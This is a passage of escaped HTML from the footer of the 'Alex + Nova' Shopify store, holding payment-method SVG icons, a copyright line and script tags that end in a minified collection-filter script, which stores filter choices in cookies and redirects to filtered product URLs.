7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z\" fill=\"#F48120\"\/\u003e\u003cdefs\u003e\u003clinearGradient id=\"pi-paint0_linear\" x1=\"21.657\" y1=\"12.275\" x2=\"19.632\" y2=\"9.104\" gradientUnits=\"userSpaceOnUse\"\u003e\u003cstop stop-color=\"#F89F20\"\/\u003e\u003cstop offset=\".25\" stop-color=\"#F79A20\"\/\u003e\u003cstop offset=\".533\" stop-color=\"#F68D20\"\/\u003e\u003cstop offset=\".62\" stop-color=\"#F58720\"\/\u003e\u003cstop offset=\".723\" stop-color=\"#F48120\"\/\u003e\u003cstop offset=\"1\" stop-color=\"#F37521\"\/\u003e\u003c\/linearGradient\u003e\u003clinearGradient id=\"pi-paint1_linear\" x1=\"21.338\" y1=\"12.232\" x2=\"18.378\" y2=\"6.446\" gradientUnits=\"userSpaceOnUse\"\u003e\u003cstop stop-color=\"#F58720\"\/\u003e\u003cstop offset=\".359\" stop-color=\"#E16F27\"\/\u003e\u003cstop offset=\".703\" stop-color=\"#D4602C\"\/\u003e\u003cstop offset=\".982\" stop-color=\"#D05B2E\"\/\u003e\u003c\/linearGradient\u003e\u003c\/defs\u003e\u003c\/svg\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" aria-labelledby=\"pi-google_pay\"\u003e\u003ctitle id=\"pi-google_pay\"\u003eGoogle Pay\u003c\/title\u003e\u003cpath d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\" fill=\"#000\" opacity=\".07\"\/\u003e\u003cpath d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\" fill=\"#FFF\"\/\u003e\u003cpath d=\"M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z\" fill=\"#5F6368\"\/\u003e\u003cpath d=\"M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z\" fill=\"#4285F4\"\/\u003e\u003cpath d=\"M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z\" fill=\"#34A853\"\/\u003e\u003cpath d=\"M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z\" fill=\"#FBBC04\"\/\u003e\u003cpath d=\"M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z\" fill=\"#EA4335\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-master\"\u003e\u003ctitle id=\"pi-master\"\u003eMastercard\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003ccircle fill=\"#EB001B\" cx=\"15\" cy=\"12\" r=\"7\"\/\u003e\u003ccircle fill=\"#F79E1B\" cx=\"23\" cy=\"12\" r=\"7\"\/\u003e\u003cpath fill=\"#FF5F00\" d=\"M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"38\" height=\"24\" role=\"img\" aria-labelledby=\"pi-paypal\"\u003e\u003ctitle id=\"pi-paypal\"\u003ePayPal\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath fill=\"#003087\" d=\"M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z\"\/\u003e\u003cpath fill=\"#3086C8\" d=\"M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z\"\/\u003e\u003cpath fill=\"#012169\" d=\"M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" aria-labelledby=\"pi-shopify_pay\"\u003e\u003ctitle id=\"pi-shopify_pay\"\u003eShop Pay\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\" fill=\"#000\"\/\u003e\u003cpath d=\"M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z\" fill=\"#5A31F4\"\/\u003e\u003cpath d=\"M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z\" fill=\"#fff\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-visa\"\u003e\u003ctitle id=\"pi-visa\"\u003eVisa\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath d=\"M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z\" fill=\"#142688\"\/\u003e\u003c\/svg\u003e\n        \n      \u003c\/div\u003e\n    \n\n    \n    \u003cdiv class=\"copyright-wrapper\"\u003e\n      \n      \u003cp class=\"copyright\" role=\"contentinfo\"\u003e\n        Copyright \u0026copy; \n      2026\n     \n        \u003ca href=\"\/\" title=\"\"\u003eAlex + Nova\u003c\/a\u003e\n      .\n      \u003c\/p\u003e\n      \u003cp class=\"attribution\"\u003e\n        \n        \u003cbr\u003e\n        \u003ca target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.shopify.com?utm_campaign=poweredby\u0026amp;utm_medium=shopify\u0026amp;utm_source=onlinestore\"\u003e \u003c\/a\u003e.\n      \u003c\/p\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n\u003c\/footer\u003e\n\n\u003c\/div\u003e\n\n    \n\n  \u003c!-- Scripts --\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/jquery-3.3.1.min.js?v=61395414644828968241621579365\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\n  \n\n  \n\n  \n\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/plugins.js?v=2086942985249744201621579368\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript src=\"\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/grid.js?v=134993078886276681851621579364\"\u003e\u003c\/script\u003e\n\n  \u003cscript\u003ewindow.jQuery||document.write(\"\u003cscript src='https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.2.4\/jquery.min.js'\u003e\u003c\\\/script\u003e\");\u003c\/script\u003e \n  \n\u003cscript\u003efunction utilGetParameterByName(e,t){void 0===t\u0026\u0026(t=window.location.search);var o=\"[\\\\?\u0026]\"+(e=e.replace(\/[\\[]\/,\"\\\\[\").replace(\/[\\]]\/,\"\\\\]\"))+\"=([^\u0026#]*)\",n=new RegExp(o).exec(t);return null===n?\"\":decodeURIComponent(n[1].replace(\/\\+\/g,\" \"))}function CollectionFilterHandleGet(){var e;return\"\/\"==window.location.pathname?\"all\":(e=window.location.pathname.substring(\"\/collections\/\".length),e=e.split(\"\/\")[0])}function CollectionFilterLegacyTagsGet(){var e;return\"\/\"==window.location.pathname?\"\":1==(e=window.location.pathname.substring(\"\/collections\/\".length)).split(\"\/\").length?\"\":e=e.split(\"\/\")[1]}function CollectionFilterSetProductDetailVariant(e,t){for(var o=[],n=0;n\u003ct.length;n++)for(r=0;r\u003ce.options.length;r++){var i=e.options[r];i.name.toLowerCase()==t[n].option_name.toLowerCase()\u0026\u0026o.push({position:i.position,title:t[n].variant_title})}if(0!=o.length\u0026\u00261!=e.variants.length)for(n=0;n\u003ce.variants.length;n++){var a=e.variants[n];if(!(a.title.indexOf(\"% Off\")\u003e-1)\u0026\u0026!(\"shopify\"==a.inventory_management\u0026\u0026\"deny\"==a.inventory_policy\u0026\u0026a.inventory_quantity\u003c=0)){for(var l=!0,r=0;r\u003co.length;r++)a[\"option\"+o[r].position]!=o[r].title\u0026\u0026(l=!1);if(l)return window.location.href=window.location.pathname+\"?variant=\"+a.id,void(document.querySelector(\"[name='id']\").value=a.id)}}}function CollectionFilterFlushHandle(){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterFlush()\"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf(\"cf-handle\")}).map(function(e){window.cfDocCookies.removeItem(e,\"\/\")})}function CollectionFilterFlush(){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterFlush()\"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf(\"cf-\")}).map(function(e){window.cfDocCookies.removeItem(e,\"\/\")})}function CollectionFilterInitialize(){if(\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterInitialize\"),window.location.pathname.indexOf(\"\/products\/\")\u003e-1){if(\"\"==utilGetParameterByName(\"variant\")\u0026\u0026(o=window.cfDocCookies.getItem(\"cf-app-selected-filters\"))\u0026\u0026\"string\"==typeof o){var e=JSON.parse(o);e.length\u003e0\u0026\u0026jQuery.getJSON(window.location.pathname+\".json\",function(t){CollectionFilterSetProductDetailVariant(t.product,e)})}}else{if(\"\/search\"==window.location.pathname||\"\/\"==window.location.pathname);else if(-1==window.location.pathname.indexOf(\"\/collections\/\"))return;var t=Math.floor((new Date).getTime()\/1e3),o=window.cfDocCookies.getItem(\"cf-last_update_hours\");o\u0026\u0026\"string\"==typeof o?t-parseInt(o)\u003e=600\u0026\u0026CollectionFilterFlush():CollectionFilterFlush(),\"\"!=utilGetParameterByName(\"sort_by\")\u0026\u0026window.cfDocCookies.setItem(\"cf-app-remember-sort_by\",utilGetParameterByName(\"sort_by\"),null,\"\/\"),\"\"!=utilGetParameterByName(\"view\")\u0026\u0026window.cfDocCookies.setItem(\"cf-app-remember-view\",utilGetParameterByName(\"view\"),null,\"\/\"),(o=window.cfDocCookies.getItem(\"cf-app_settings\"))\u0026\u0026\"string\"==typeof o\u0026\u0026(window.appcf.app_settings=JSON.parse(window.cfDocCookies.getItem(\"cf-app_settings\")));var n=CollectionFilterHandleGet();if((o=window.cfDocCookies.getItem(\"cf-handle-\"+n))\u0026\u0026\"string\"==typeof o\u0026\u0026(window.appcf.filters=JSON.parse(o)),\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterInitialize app_settings\",window.appcf.app_settings,\"filters\",window.appcf.filters),window.appcf.app_settings\u0026\u0026window.appcf.filters?(CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n)):jQuery.ajax({cache:!0,contentType:\"application\/json; charset=utf-8\",dataType:\"json\",type:\"GET\",url:window.appcf.api_get,data:{shop:window.appcf.shop,handle:n.trim().toLowerCase()},success:function(e){0!=e.filters.options.length\u0026\u0026(\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026(console.log(\"CF got data data.filters.options.length\",e.filters.options.length),console.log(\"CF got data data.filters.options[0].values.length\",e.filters.options[0].values.length)),window.appcf.app_settings=e.app_settings,window.cfDocCookies.setItem(\"cf-app_settings\",JSON.stringify(window.appcf.app_settings),null,\"\/\"),window.appcf.filters=e.filters,CollectionFilterFlushHandle(),window.cfDocCookies.setItem(\"cf-handle-\"+n,JSON.stringify(window.appcf.filters),null,\"\/\"),window.cfDocCookies.setItem(\"cf-last_update_hours\",t,null,\"\/\"),CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n))}}),\"\/search\"==window.location.pathname){var i=CollectionFilterGetSearchValuesNoTags();jQuery(\"input[name='q']\").val(i.join(\" \"))}}}function CollectionFilterSelectedFiltersGet(e){var t=\"\",o=[];return\"string\"==typeof(t=\"\/search\"==window.location.pathname?utilGetParameterByName(\"q\"):window.location.pathname.replace(\"\/collections\/\"+e,\"\").replace(\"\/\",\"\"))\u0026\u0026\"\"!=t\u0026\u0026(o=(t=decodeURIComponent(t)).toLowerCase().split(\"+\")),o}function CollectionFilterSetRemember(e,t){var o=[],n=window.cfDocCookies.getItem(\"cf-app-remember-tags\");n\u0026\u0026\"string\"==typeof n\u0026\u0026(o=JSON.parse(n));for(r=0;r\u003ct.length;r++)-1==o.indexOf(t[r])\u0026\u0026o.push(t[r]);var i=[],a=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(a=window.appcf.filters.options);for(var l=[],r=0;r\u003ca.length;r++)for(var c=0;c\u003ca[r].values.length;c++)l.push(a[r].values[c].tag);for(r=0;r\u003co.length;r++)l.indexOf(o[r])\u003e-1?t.indexOf(o[r])\u003e-1\u0026\u0026i.push(o[r]):i.push(o[r]);window.cfDocCookies.setItem(\"cf-app-remember-tags\",JSON.stringify(i),null,\"\/\")}function CollectionFilterCheckRemember(e){if(\"\/\"!=window.location.pathname\u0026\u0026\"\/search\"!=window.location.pathname){var t=CollectionFilterSelectedFiltersGet(e),o=[],n=window.cfDocCookies.getItem(\"cf-app-remember-tags\");n\u0026\u0026\"string\"==typeof n\u0026\u0026(o=JSON.parse(n));var i=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(i=window.appcf.filters.options);for(var a=[],l=0;l\u003ci.length;l++)for(var r=0;r\u003ci[l].values.length;r++)a.push(i[l].values[r].tag);for(var c=[],l=0;l\u003co.length;l++)a.indexOf(o[l])\u003e-1\u0026\u0026-1==t.indexOf(o[l].toLowerCase())\u0026\u0026c.push(o[l]);s=\"\";if((n=window.cfDocCookies.getItem(\"cf-app-remember-sort_by\"))\u0026\u0026\"string\"==typeof n)var s=n;0==c.length\u0026\u0026s==utilGetParameterByName(\"sort_by\")||(t.push.apply(t,c),CollectionFilterRedirect(e,t))}}function CollectionFilterPopulateOptions(e){\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CollectionFilterPopulateOptions\",e);var t=window.appcf.app_settings,o=[];\"object\"==typeof window.appcf.filters.options\u0026\u0026(o=window.appcf.filters.options),void 0===t.show_only_options\u0026\u0026(t.show_only_options=\"\"),t.show_only_options=t.show_only_options.trim();var n=[];\"\"!=t.show_only_options\u0026\u0026(n=t.show_only_options.split(\",\"));var i=\"\",a=CollectionFilterSelectedFiltersGet(e);if(void 0===t.appearance\u0026\u0026(t.appearance=[]),void 0===t.production_mode\u0026\u0026(t.production_mode=!1),0==t.production_mode\u0026\u0026CollectionFilterFlush(),0==t.appearance.length)for(var r=0;r\u003cn.length;r++)t.appearance.push({name:n[r],label:\"\",style:\"select\",all:\"\"});var c=[];\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"options\",o,\"app_settings\",t);for(var s=0;s\u003ct.appearance.length;s++){var p=t.appearance[s],f=o.filter(function(e){return e.name.toLowerCase()==p.name.toLowerCase()});if(1==f.length\u0026\u0026(f=f[0],\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026l(\"option0\",f),!(t.production_mode\u0026\u0026f.values.length\u003c=1))){i+=\" \u003cspan class='cf-label cf-title'\u003e\"+(\"\"==p.label?p.name:p.label)+\"\u003c\/span\u003e\",i+=\" \u003cspan class='cf-options-container'\u003e\";var u=720;if(\"number\"==typeof window.cf_mobile_width\u0026\u0026(u=window.cf_mobile_width),jQuery(window).width()\u003c=u\u0026\u0026(p.style=\"select\"),\"select\"==p.style){i+=\"\u003cselect class='cf-select'\u003e\",i+=\"\u003coption value=''\u003e\"+(\"string\"==typeof p.all?p.all:\"\")+\"\u003c\/option\u003e\";for(h=0;h\u003cf.values.length;h++)i+=\"\u003coption value='\"+f.values[h].tag+\"' \",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026(i+=\" selected\",c.push({option_name:f.name,variant_title:f.values[h].name})),i+=\"\u003e\"+f.values[h].name+\"\u003c\/option\u003e\";i+=\"\u003c\/select\u003e\"}if(\"checkboxes\"==p.style){for(var d=!1,m=\"string\"==typeof p.all?p.all:\"\",w=\"\",h=0;h\u003cf.values.length;h++){var g=\"cf-\"+CollectionFilterConvertToSlug(p.name)+\"-\",y=f.values[h].tag.replace(g,\"\");w+=\"\u003clabel\u003e\u003cinput class='cf-checkbox' name='\"+p.name+\"[]' data-group-name='\"+p.name+\"' type='checkbox' value='\"+f.values[h].tag+\"' id='\"+y+\"'    \",w+=(a.indexOf(f.values[h].tag.toLowerCase())\u003e=0?\" checked \":\"\")+\" \u003e \u003cspan\u003e\"+f.values[h].name+\"\u003c\/span\u003e\u003c\/label\u003e\",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026(d=!0,c.push({option_name:f.name,variant_title:f.values[h].name}))}\"\"!=m\u0026\u0026(i+=\"\u003clabel\u003e\u003cinput class='cf-checkbox' name='\"+p.name+\"[]' data-group-name='\"+p.name+\"' type='checkbox' value='' id=''    \",0==d\u0026\u0026(i+=\" checked \"),i+=\" \u003e \u003cspan\u003e\"+m+\"\u003c\/span\u003e\u003c\/label\u003e\"),i+=w}if(\"radios\"==p.style){i+=\"\u003clabel\u003e\u003cinput class='cf-radio' data-group-name='\"+p.name+\"' type='radio' value='' \",i+=\" \u003e \u003cspan\u003e\"+(\"string\"==typeof p.all?p.all:\"View All\")+\"\u003c\/span\u003e\u003c\/label\u003e\";for(h=0;h\u003cf.values.length;h++)i+=\"\u003clabel\u003e\u003cinput class='cf-radio' data-group-name='\"+p.name+\"' type='radio' value='\"+f.values[h].tag+\"' \",i+=(a.indexOf(f.values[h].tag.toLowerCase())\u003e=0?\" checked \":\"\")+\" \u003e \u003cspan\u003e\"+f.values[h].name+\"\u003c\/span\u003e\u003c\/label\u003e\",a.indexOf(f.values[h].tag.toLowerCase())\u003e=0\u0026\u0026c.push({option_name:f.name,variant_title:f.values[h].name})}i+=\" \u003c\/span\u003e\"}}\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026console.log(\"CF ohtml\",i),jQuery(\".collection-filters-container\").html(i),jQuery(\"#collection-filters-container\").html(i),\"yes\"==utilGetParameterByName(\"debug\")\u0026\u0026(console.log(\"ohtml\",i),console.log(\"collection-filters-container\",jQuery(\".collection-filters-container\").length)),setTimeout(function(){jQuery(\".cf-select\").bind(\"change\",CollectionFilterChange),jQuery(\".cf-checkbox\").bind(\"change\",CollectionFilterChange),jQuery(\".cf-radio\").bind(\"change\",CollectionFilterChange),utilGetParameterByName(\"debug\"),\"function\"==typeof CollectionFilterReady\u0026\u0026CollectionFilterReady()},600),window.cfDocCookies.setItem(\"cf-app-selected-filters\",JSON.stringify(c),null,\"\/\")}function CollectionFilterGetSearchValuesNoTags(){if(\"\/search\"!=window.location.pathname)return[];var e=[];\"\"!=utilGetParameterByName(\"q\")\u0026\u0026(e=utilGetParameterByName(\"q\").split(\" \"));for(var t=[],o=0;o\u003ce.length;o++)-1==e[o].indexOf(\"tag:\")\u0026\u0026t.push(e[o]);return t}function CollectionFilterRedirect(e,t){if(\"\/search\"==window.location.pathname){for(var o=CollectionFilterGetSearchValuesNoTags(),n=0;n\u003ct.length;n++)o.push(\"tag:\"+t[n]);window.location=\"\/search?type=\"+utilGetParameterByName(\"type\")+\"\u0026q=\"+o.join(\"+\")}else{var i=\"\/collections\/\"+e+\"\/\"+t.join(\"+\");i=i.replace(\/\u0026\/g,\"%26\");var a=utilGetParameterByName(\"sort_by\");void 0!==a\u0026\u0026\"\"!=a||(r=window.cfDocCookies.getItem(\"cf-app-remember-sort_by\"))\u0026\u0026\"string\"==typeof r\u0026\u0026(a=r),void 0===a||\"\"==a||(i.indexOf(\"?\")\u003e-1?i+=\"\u0026\":i+=\"?\",i+=\"sort_by=\"+a);var l=utilGetParameterByName(\"view\");if(void 0===l||\"\"==l){var r=window.cfDocCookies.getItem(\"cf-app-remember-view\");r\u0026\u0026\"string\"==typeof r\u0026\u0026(l=r)}void 0===a||\"\"==l||(i.indexOf(\"?\")\u003e-1?i+=\"\u0026\":i+=\"?\",i+=\"view=\"+l),window.location.href=i}}function CollectionFilterChange(e){var t=jQuery(e.currentTarget).data(\"group-name\"),o=\"\",n=CollectionFilterHandleGet();void 0!==t\u0026\u0026(o=jQuery(e.currentTarget).val());var i=jQuery(e.currentTarget).closest(\".collection-filters-container\");0==i.length\u0026\u0026(i=jQuery(e.currentTarget).closest(\"#collection-filters-container\"));var a=[];i.find(\".cf-select\").each(function(e){var t=jQuery(this).val();\"\"!=t\u0026\u0026a.push(t)}),i.find(\".cf-checkbox:checked\").each(function(e){var n=jQuery(this).val();\"\"!=n\u0026\u0026(jQuery(this).data(\"group-name\")!=t?a.push(n):n==o\u0026\u0026a.push(n))}),i.find(\".cf-radio:checked\").each(function(e){var n=jQuery(this).val();\"\"!=n\u0026\u0026(jQuery(this).data(\"group-name\")!=t?\"\"!=n\u0026\u0026a.push(n):n==o\u0026\u0026a.push(n))}),CollectionFilterSetRemember(n,a),CollectionFilterRedirect(n,a)}function CollectionFilterStart(){if(\"function\"==typeof jQuery){if(\"number\"!=typeof 